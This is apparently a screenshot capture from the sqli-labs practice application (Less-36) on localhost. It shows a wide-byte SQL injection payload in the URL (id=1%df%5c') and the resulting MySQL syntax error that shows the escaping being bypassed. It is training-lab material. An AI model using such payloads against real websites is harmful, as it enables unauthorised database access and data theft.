 Load URL
http://127.0.0.1/sqli-labs-master/Less-36/?id=1%df%5c'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
D:\phpstudy_pro\WWW\sqli-labs-master\Less-36\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''1運\\'' LIMIT 0,1' at line 1